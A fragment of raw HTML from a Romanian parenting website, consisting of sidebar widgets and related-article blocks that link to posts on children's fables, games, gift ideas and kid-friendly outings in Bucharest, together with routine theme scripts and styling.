	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/cele-mai-cunoscute-fabule-pe-intelesul-copiilor/" rel="bookmark" title="+200 Cele Mai Cunoscute Fabule pe Înţelesul Copiilor"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2019/03/Cele-Mai-Cunoscute-Fabule-pe-intelesul-Copiilor-gokid-218x150.jpg" alt="Cele Mai Cunoscute Fabule pe intelesul Copiilor gokid" title="+200 Cele Mai Cunoscute Fabule pe Înţelesul Copiilor"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/cele-mai-cunoscute-fabule-pe-intelesul-copiilor/" rel="bookmark" title="+200 Cele Mai Cunoscute Fabule pe Înţelesul Copiilor">+200 Cele Mai Cunoscute Fabule pe Înţelesul Copiilor</a></h3>


			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2019-03-08T06:22:33+00:00"><meta itemprop="headline " content="+200 Cele Mai Cunoscute Fabule pe Înţelesul Copiilor"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2019/03/Cele-Mai-Cunoscute-Fabule-pe-intelesul-Copiilor-gokid.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>

		</div>


		
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/jocuri-distractive-din-copilarie-jocuri-in-aer-liber-si-de-interior/" rel="bookmark" title="99 Jocuri Distractive din Copilărie. Jocuri în Aer Liber şi de Interior"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2017/04/jocuri-din-copilarie-218x150.jpg" alt="jocuri-din-copilarie" title="99 Jocuri Distractive din Copilărie. Jocuri în Aer Liber şi de Interior"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/jocuri-distractive-din-copilarie-jocuri-in-aer-liber-si-de-interior/" rel="bookmark" title="99 Jocuri Distractive din Copilărie. Jocuri în Aer Liber şi de Interior">99 Jocuri Distractive din Copilărie. Jocuri în Aer Liber şi de Interior</a></h3>


			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2017-04-08T22:43:18+00:00"><meta itemprop="headline " content="99 Jocuri Distractive din Copilărie. Jocuri în Aer Liber şi de Interior"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2017/04/jocuri-din-copilarie.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>

		</div>


		
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div>

	<div class="comments" id="comments">
        

            <div class="td-comments-title-wrap ">
                <h4 class="block-title"><span>NICIUN COMENTARIU</span></h4>
            </div>

            
    </div> <!-- /.content -->

                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                        <div
                class="td_block_wrap td_block_events_calendar td_block_widget td-pb-border-top">
            <div id="datepicker" class="ll-skin-melon"></div>
        </div>
		<aside class="widget widget_block widget_text">
<p></p>
</aside><aside class="widget widget_text">			<div class="textwidget">
</div>
		</aside><script>var block_td_uid_7_697043809832c = new tdBlock();
block_td_uid_7_697043809832c.id = "td_uid_7_697043809832c";
block_td_uid_7_697043809832c.atts = '{"custom_title":"Cadouri","custom_url":"","header_text_color":"#","header_color":"#","category_id":null,"category_ids":"","tag_slug":"cadouri 2025","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_block_id_2766945536 td_uid_7_697043809832c_rand"}';
block_td_uid_7_697043809832c.td_column_number = "1";
block_td_uid_7_697043809832c.block_type = "td_block_6";
block_td_uid_7_697043809832c.post_count = "4";
block_td_uid_7_697043809832c.found_posts = "4";
block_td_uid_7_697043809832c.header_color = "#";
block_td_uid_7_697043809832c.ajax_pagination_infinite_stop = "";
block_td_uid_7_697043809832c.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_7_697043809832c);
</script><div class="td_block_wrap td_block_6 td_block_widget td_block_id_2766945536 td_uid_7_697043809832c_rand td_with_ajax_pagination td-pb-border-top"><h4 class="block-title"><span>Cadouri</span></h4><div id=td_uid_7_697043809832c class="td_block_inner">

	<div class="td-block-span12">



        <div class="td_module_5 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">



            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/15-cadouri-copii-care-iubesc-miscarea-si-sportul-activitate-fizica/" rel="bookmark" title="15 Cadouri pentru Copiii care Iubesc Mișcarea și Sportul">15 Cadouri pentru Copiii care Iubesc Mișcarea și Sportul</a></h3>


            <div class="td-module-meta-info">

                <div class="td-post-author-name"><a itemprop="author" href="https://gokid.ro/author/gokid/">GOKID</a></div>
                
                
            </div>



            <div class="td-module-image">

                <div class="td-module-thumb"><a href="https://gokid.ro/15-cadouri-copii-care-iubesc-miscarea-si-sportul-activitate-fizica/" rel="bookmark" title="15 Cadouri pentru Copiii care Iubesc Mișcarea și Sportul"><img width="324" height="235" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2023/05/Cadouri-pentru-Copii-care-Iubesc-Miscare-Sport-324x235.jpg" alt="Cadouri pentru Copii care Iubesc Miscare Sport" title="15 Cadouri pentru Copiii care Iubesc Mișcarea și Sportul"/></a></div>
                <a href="https://gokid.ro/c/parenting/cadouri/" class="td-post-category event-category">Cadouri</a>
            </div>



            <div class="td-excerpt">

                Dacă se apropie aniversarea copilului tău și știi că iubește mișcarea și sportul, nu uita că există o mulțime de opțiuni de cadouri care...
            </div>



            


            <meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2023-05-16T11:34:56+00:00"><meta itemprop="headline " content="15 Cadouri pentru Copiii care Iubesc Mișcarea și Sportul"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2023/05/Cadouri-pentru-Copii-care-Iubesc-Miscare-Sport.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>
        </div>



        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">



        <div class="td_module_5 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">



            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/cele-mai-ieftine-10-jocuri-de-societate-6-ani/" rel="bookmark" title="Cele Mai Ieftine 10 Jocuri de Societate +6 ani">Cele Mai Ieftine 10 Jocuri de Societate +6 ani</a></h3>


            <div class="td-module-meta-info">

                <div class="td-post-author-name"><a itemprop="author" href="https://gokid.ro/author/gokid/">GOKID</a></div>
                
                
            </div>



            <div class="td-module-image">

                <div class="td-module-thumb"><a href="https://gokid.ro/cele-mai-ieftine-10-jocuri-de-societate-6-ani/" rel="bookmark" title="Cele Mai Ieftine 10 Jocuri de Societate +6 ani"><img width="324" height="235" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2023/05/Cele-Mai-Ieftine-10-Jocuri-de-Societate-6-ani-GOKID-324x235.jpg" alt="Cele Mai Ieftine 10 Jocuri de Societate 6 ani GOKID" title="Cele Mai Ieftine 10 Jocuri de Societate +6 ani"/></a></div>
                <a href="https://gokid.ro/c/parenting/cadouri/" class="td-post-category event-category">Cadouri</a>
            </div>



            <div class="td-excerpt">

                Cu atât de multe opțiuni disponibile pe piață, alegerea unui joc de societate potrivit pentru copil poate reprezenta o sarcină dificilă pentru părinți și...
            </div>



            


            <meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2023-05-13T09:40:12+00:00"><meta itemprop="headline " content="Cele Mai Ieftine 10 Jocuri de Societate +6 ani"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2023/05/Cele-Mai-Ieftine-10-Jocuri-de-Societate-6-ani-GOKID.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>
        </div>



        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">



        <div class="td_module_5 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">



            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/5-carti-de-joc-speciale-pentru-jocuri-in-familie-cum-se-joaca-si-unde-le-gasim/" rel="bookmark" title="5 Cărți de Joc Speciale pentru Jocuri în Familie. Cum se Joacă și Unde le Găsim">5 Cărți de Joc Speciale pentru Jocuri în Familie. Cum se Joacă și Unde le Găsim</a></h3>


            <div class="td-module-meta-info">

                <div class="td-post-author-name"><a itemprop="author" href="https://gokid.ro/author/gokid/">GOKID</a></div>
                
                
            </div>



            <div class="td-module-image">

                <div class="td-module-thumb"><a href="https://gokid.ro/5-carti-de-joc-speciale-pentru-jocuri-in-familie-cum-se-joaca-si-unde-le-gasim/" rel="bookmark" title="5 Cărți de Joc Speciale pentru Jocuri în Familie. Cum se Joacă și Unde le Găsim"><img width="324" height="235" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2023/04/5-Carti-de-Joc-Speciale-pentru-Jocuri-in-Familie.-Cum-se-Joaca-Unde-le-Gasim-324x235.jpg" alt="5 Carti de Joc Speciale pentru Jocuri in Familie. Cum se Joaca Unde le Gasim" title="5 Cărți de Joc Speciale pentru Jocuri în Familie. Cum se Joacă și Unde le Găsim"/></a></div>
                <a href="https://gokid.ro/c/parenting/cadouri/" class="td-post-category event-category">Cadouri</a>
            </div>



            <div class="td-excerpt">

                Azi ne-am gândit să vă recomandăm câteva jocuri de societate cu cărți de joc special concepute pentru jocuri originale, care vor distra și vor...
            </div>



            


            <meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2023-04-23T13:36:27+00:00"><meta itemprop="headline " content="5 Cărți de Joc Speciale pentru Jocuri în Familie. Cum se Joacă și Unde le Găsim"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2023/04/5-Carti-de-Joc-Speciale-pentru-Jocuri-in-Familie.-Cum-se-Joaca-Unde-le-Gasim.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>
        </div>



        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">



        <div class="td_module_5 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">



            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/15-cadouri-interesante-pentru-fete-5-ani/" rel="bookmark" title="15 Cadouri Interesante pentru Fete +5 ani">15 Cadouri Interesante pentru Fete +5 ani</a></h3>


            <div class="td-module-meta-info">

                <div class="td-post-author-name"><a itemprop="author" href="https://gokid.ro/author/gokid/">GOKID</a></div>
                
                
            </div>



            <div class="td-module-image">

                <div class="td-module-thumb"><a href="https://gokid.ro/15-cadouri-interesante-pentru-fete-5-ani/" rel="bookmark" title="15 Cadouri Interesante pentru Fete +5 ani"><img width="324" height="235" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2023/03/cadouri-fete-5-ani-gokid-324x235.jpg" alt="cadouri fete +5 ani gokid" title="15 Cadouri Interesante pentru Fete +5 ani"/></a></div>
                <a href="https://gokid.ro/c/parenting/cadouri/" class="td-post-category event-category">Cadouri</a>
            </div>



            <div class="td-excerpt">

                Dacă e momentul să cumperi un cadou pentru o fetiță de 5 ani, nu trebuie să-ți faci griji, există o întreagă varietate de opțiuni...
            </div>



            


            <meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2023-03-03T20:39:00+00:00"><meta itemprop="headline " content="15 Cadouri Interesante pentru Fete +5 ani"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2023/03/cadouri-fete-5-ani-gokid.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>
        </div>



        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
<style scoped>
.td_uid_8_697043809e912_rand .td_module_wrap:hover .entry-title a,
            .td_uid_8_697043809e912_rand a.td-pulldown-filter-link:hover,
            .td_uid_8_697043809e912_rand .td-subcat-item a:hover,
            .td_uid_8_697043809e912_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_8_697043809e912_rand .td_quote_on_blocks {
                color: #aed100;
            }

            .td_uid_8_697043809e912_rand .td-next-prev-wrap a:hover,
            .td_uid_8_697043809e912_rand .td-load-more-wrap a:hover {
                background-color: #aed100;
                border-color: #aed100;
            }
            .td_uid_8_697043809e912_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_8_697043809e912_rand .td-post-category:hover {
                background-color: #aed100;
            }

            .td_uid_8_697043809e912_rand .block-title span,
            .td_uid_8_697043809e912_rand .td-trending-now-title,
            .td_uid_8_697043809e912_rand .block-title a,
            .td_uid_8_697043809e912_rand .td-read-more a {
                background-color: #aed100;
            }

            .td_uid_8_697043809e912_rand .block-title {
                border-color: #aed100;
            }

            
            .td_uid_8_697043809e912_rand .block-title span,
            .td_uid_8_697043809e912_rand .td-trending-now-title,
            .td_uid_8_697043809e912_rand .block-title a {
                color: #;
            }
</style><script>var block_td_uid_8_697043809e912 = new tdBlock();
block_td_uid_8_697043809e912.id = "td_uid_8_697043809e912";
block_td_uid_8_697043809e912.atts = '{"custom_title":"Resurse utile","custom_url":"","header_text_color":"#","header_color":"#aed100","category_id":null,"category_ids":"","tag_slug":"resurse","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_block_id_161005541 td_uid_8_697043809e912_rand"}';
block_td_uid_8_697043809e912.td_column_number = "1";
block_td_uid_8_697043809e912.block_type = "td_block_15";
block_td_uid_8_697043809e912.post_count = "2";
block_td_uid_8_697043809e912.found_posts = "2";
block_td_uid_8_697043809e912.header_color = "#aed100";
block_td_uid_8_697043809e912.ajax_pagination_infinite_stop = "";
block_td_uid_8_697043809e912.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_8_697043809e912);
</script><div class="td_block_wrap td_block_15 td_block_widget td_block_id_161005541 td_uid_8_697043809e912_rand td_with_ajax_pagination td-pb-border-top"><h4 class="block-title"><span>Resurse utile</span></h4><div id=td_uid_8_697043809e912 class="td_block_inner td-column-1">

	<div class="td-block-span12">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/fructe-cu-poze-lista-ordonata-alfabetic-tradusa-in-engleza-franceza-italiana-spaniola-germana/" rel="bookmark" title="Fructe cu Poze &#8211; Listă Ordonată Alfabetic şi Tradusă în Engleză, Franceză, Italiană, Spaniolă şi Germană"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2020/09/Fructe-cu-Poze-Lista-Alfabetic-Engleza-Franceza-Italiana-Spaniola-Germana-gokid-218x150.jpg" alt="Fructe cu Poze Lista Alfabetic Engleza Franceza Italiana Spaniola Germana gokid" title="Fructe cu Poze &#8211; Listă Ordonată Alfabetic şi Tradusă în Engleză, Franceză, Italiană, Spaniolă şi Germană"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/fructe-cu-poze-lista-ordonata-alfabetic-tradusa-in-engleza-franceza-italiana-spaniola-germana/" rel="bookmark" title="Fructe cu Poze &#8211; Listă Ordonată Alfabetic şi Tradusă în Engleză, Franceză, Italiană, Spaniolă şi Germană">Fructe cu Poze &#8211; Listă Ordonată Alfabetic şi Tradusă în Engleză, Franceză, Italiană, Spaniolă şi Germană</a></h3>


			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2020-07-18T18:15:56+00:00"><meta itemprop="headline " content="Fructe cu Poze - Listă Ordonată Alfabetic şi Tradusă în Engleză, Franceză, Italiană, Spaniolă şi Germană"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2020/09/Fructe-cu-Poze-Lista-Alfabetic-Engleza-Franceza-Italiana-Spaniola-Germana-gokid.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>

		</div>


		
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/legume-cu-poze-ordonate-alfabetic-denumiri-traduse-in-engleza-franceza-italiana-spaniola-si-germana/" rel="bookmark" title="Legume cu Poze &#8211; Ordonate Alfabetic. Denumiri Traduse în Engleză, Franceză, Italiană, Spaniolă şi Germană"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2020/09/Legume-cu-Poze-Ordonate-Alfabetic.-Denumiri-Traduse-Engleza-Franceza-Italiana-Spaniola-Germana-218x150.jpg" alt="Legume cu Poze - Ordonate Alfabetic. Denumiri Traduse Engleza, Franceza, Italiana, Spaniola Germana" title="Legume cu Poze &#8211; Ordonate Alfabetic. Denumiri Traduse în Engleză, Franceză, Italiană, Spaniolă şi Germană"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/legume-cu-poze-ordonate-alfabetic-denumiri-traduse-in-engleza-franceza-italiana-spaniola-si-germana/" rel="bookmark" title="Legume cu Poze &#8211; Ordonate Alfabetic. Denumiri Traduse în Engleză, Franceză, Italiană, Spaniolă şi Germană">Legume cu Poze &#8211; Ordonate Alfabetic. Denumiri Traduse în Engleză, Franceză, Italiană, Spaniolă şi Germană</a></h3>


			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2020-05-08T15:10:58+00:00"><meta itemprop="headline " content="Legume cu Poze - Ordonate Alfabetic. Denumiri Traduse în Engleză, Franceză, Italiană, Spaniolă şi Germană"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2020/09/Legume-cu-Poze-Ordonate-Alfabetic.-Denumiri-Traduse-Engleza-Franceza-Italiana-Spaniola-Germana.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>

		</div>


		
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget widget_block widget_text">
<p><a href="https://tinyurl.com/inchiriazamoscraciun" target="_blank" rel="noreferrer noopener"></a></p>
</aside>
<style scoped>
.td_uid_9_69704380a1919_rand .td_module_wrap:hover .entry-title a,
            .td_uid_9_69704380a1919_rand a.td-pulldown-filter-link:hover,
            .td_uid_9_69704380a1919_rand .td-subcat-item a:hover,
            .td_uid_9_69704380a1919_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_9_69704380a1919_rand .td_quote_on_blocks {
                color: #77DD77;
            }

            .td_uid_9_69704380a1919_rand .td-next-prev-wrap a:hover,
            .td_uid_9_69704380a1919_rand .td-load-more-wrap a:hover {
                background-color: #77DD77;
                border-color: #77DD77;
            }
            .td_uid_9_69704380a1919_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_9_69704380a1919_rand .td-post-category:hover {
                background-color: #77DD77;
            }

            .td_uid_9_69704380a1919_rand .block-title span,
            .td_uid_9_69704380a1919_rand .td-trending-now-title,
            .td_uid_9_69704380a1919_rand .block-title a,
            .td_uid_9_69704380a1919_rand .td-read-more a {
                background-color: #77DD77;
            }

            .td_uid_9_69704380a1919_rand .block-title {
                border-color: #77DD77;
            }

            
            .td_uid_9_69704380a1919_rand .block-title span,
            .td_uid_9_69704380a1919_rand .td-trending-now-title,
            .td_uid_9_69704380a1919_rand .block-title a {
                color: #;
            }
</style><script>var block_td_uid_9_69704380a1919 = new tdBlock();
block_td_uid_9_69704380a1919.id = "td_uid_9_69704380a1919";
block_td_uid_9_69704380a1919.atts = '{"custom_title":"Unde iesim cu copilul","custom_url":"https:\/\/gokid.ro\/l\/locatii-kid-friendly\/","header_text_color":"#","header_color":"#77DD77","category_id":null,"category_ids":"","tag_slug":"iesiri 2022","autors_id":"","installed_post_types":"","sort":"","limit":"6","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"12","class":"td_block_widget td_block_id_3354992333 td_uid_9_69704380a1919_rand"}';
block_td_uid_9_69704380a1919.td_column_number = "1";
block_td_uid_9_69704380a1919.block_type = "td_block_15";
block_td_uid_9_69704380a1919.post_count = "6";
block_td_uid_9_69704380a1919.found_posts = "6";
block_td_uid_9_69704380a1919.header_color = "#77DD77";
block_td_uid_9_69704380a1919.ajax_pagination_infinite_stop = "12";
block_td_uid_9_69704380a1919.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_9_69704380a1919);
</script><div class="td_block_wrap td_block_15 td_block_widget td_block_id_3354992333 td_uid_9_69704380a1919_rand td_with_ajax_pagination td-pb-border-top"><h4 class="block-title"><a href="https://gokid.ro/l/locatii-kid-friendly/">Unde iesim cu copilul</a></h4><div id=td_uid_9_69704380a1919 class="td_block_inner td-column-1">

	<div class="td-block-span12">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/10-statiuni-balneoclimaterice-vacante-familii-cu-copii-romania/" rel="bookmark" title="10 Stațiuni Balneoclimaterice pentru Vacanțele Familiilor cu Copii în România"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2022/09/10-statiuni-balneolimaterice-familii-romania-gokid-218x150.jpg" alt="10 statiuni balneolimaterice familii romania gokid" title="10 Stațiuni Balneoclimaterice pentru Vacanțele Familiilor cu Copii în România"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/10-statiuni-balneoclimaterice-vacante-familii-cu-copii-romania/" rel="bookmark" title="10 Stațiuni Balneoclimaterice pentru Vacanțele Familiilor cu Copii în România">10 Stațiuni Balneoclimaterice pentru Vacanțele Familiilor cu Copii în România</a></h3>


			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2022-09-18T16:12:38+00:00"><meta itemprop="headline " content="10 Stațiuni Balneoclimaterice pentru Vacanțele Familiilor cu Copii în România"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2022/09/10-statiuni-balneolimaterice-familii-romania-gokid.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>

		</div>


		
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/intrare-gratuita-muzee-bucuresti-programe-de-vizitare-tarife-acces-reduceri/" rel="bookmark" title="Intrare Gratuită la Muzeele din București. Programe de Vizitare, Tarife de Acces, Reduceri de Preț"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2021/08/INTRARE-GRATUITA-LA-MUZEE-IN-BUCURESTI-GOKID-noutati-218x150.jpg" alt="INTRARE GRATUITA LA MUZEE IN BUCURESTI GOKID noutati" title="Intrare Gratuită la Muzeele din București. Programe de Vizitare, Tarife de Acces, Reduceri de Preț"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/intrare-gratuita-muzee-bucuresti-programe-de-vizitare-tarife-acces-reduceri/" rel="bookmark" title="Intrare Gratuită la Muzeele din București. Programe de Vizitare, Tarife de Acces, Reduceri de Preț">Intrare Gratuită la Muzeele din București. Programe de Vizitare, Tarife de Acces, Reduceri de Preț</a></h3>


			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2021-08-21T16:38:27+00:00"><meta itemprop="headline " content="Intrare Gratuită la Muzeele din București. Programe de Vizitare, Tarife de Acces, Reduceri de Preț"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2021/08/INTRARE-GRATUITA-LA-MUZEE-IN-BUCURESTI-GOKID-noutati.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>

		</div>


		
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/7-locatii-minunate-incarcate-de-istorie-de-vizitat-familie-langa-bucuresti/" rel="bookmark" title="7 Locaţii Minunate Încărcate de Istorie de Vizitat în Familie lângă București"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2021/07/Locatii-Minunate-gokid-langa-Bucuresti-de-Vizitat-Familie-218x150.jpg" alt="Locatii Minunate gokid langa Bucuresti de Vizitat Familie" title="7 Locaţii Minunate Încărcate de Istorie de Vizitat în Familie lângă București"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/7-locatii-minunate-incarcate-de-istorie-de-vizitat-familie-langa-bucuresti/" rel="bookmark" title="7 Locaţii Minunate Încărcate de Istorie de Vizitat în Familie lângă București">7 Locaţii Minunate Încărcate de Istorie de Vizitat în Familie lângă București</a></h3>


			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2021-07-18T16:40:17+00:00"><meta itemprop="headline " content="7 Locaţii Minunate Încărcate de Istorie de Vizitat în Familie lângă București"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2021/07/Locatii-Minunate-gokid-langa-Bucuresti-de-Vizitat-Familie.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>

		</div>


		
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/muzee-kid-friendly-in-bucuresti/" rel="bookmark" title="14+ Muzee Kid-Friendly în București"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2019/05/muzee-kid-friendly-bucuresti-218x150.jpg" alt="muzee kid friendly bucuresti" title="14+ Muzee Kid-Friendly în București"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/muzee-kid-friendly-in-bucuresti/" rel="bookmark" title="14+ Muzee Kid-Friendly în București">14+ Muzee Kid-Friendly în București</a></h3>


			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2019-05-01T13:18:26+00:00"><meta itemprop="headline " content="14+ Muzee Kid-Friendly în București"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2019/05/muzee-kid-friendly-bucuresti.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>

		</div>


		
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/locuri-de-joaca-bucuresti-deosebite-copii-pe-sectoare/" rel="bookmark" title="20+ Locuri de Joacă Deosebite pentru Copii în Bucureşti. Ce Oferă Spaţiile de Joacă Altfel din Sectorul Tău"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2017/08/locuri-de-joacă-deosebite-Bucureşti-e1503498898708-218x150.jpg" alt="locuri de joacă Bucureşti" title="20+ Locuri de Joacă Deosebite pentru Copii în Bucureşti. Ce Oferă Spaţiile de Joacă Altfel din Sectorul Tău"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/locuri-de-joaca-bucuresti-deosebite-copii-pe-sectoare/" rel="bookmark" title="20+ Locuri de Joacă Deosebite pentru Copii în Bucureşti. Ce Oferă Spaţiile de Joacă Altfel din Sectorul Tău">20+ Locuri de Joacă Deosebite pentru Copii în Bucureşti. Ce Oferă Spaţiile de Joacă Altfel din Sectorul Tău</a></h3>


			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2017-08-23T15:25:01+00:00"><meta itemprop="headline " content="20+ Locuri de Joacă Deosebite pentru Copii în Bucureşti. Ce Oferă Spaţiile de Joacă Altfel din Sectorul Tău"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2017/08/locuri-de-joacă-deosebite-Bucureşti-e1503498898708.jpg"><meta itemprop="interactionCount" content="UserComments:1"/>

		</div>


		
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/10-restaurante-cu-locuri-de-joaca-pentru-copii-in-bucuresti/" rel="bookmark" title="30+ Restaurante cu Loc de Joacă pentru Copii în Bucuresti"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2015/03/restaurant-cu-loc-de-joacă-Bucureşti-218x150.jpg" alt="restaurant cu loc de joacă Bucureşti" title="30+ Restaurante cu Loc de Joacă pentru Copii în Bucuresti"/></a></div>
				
			</div>


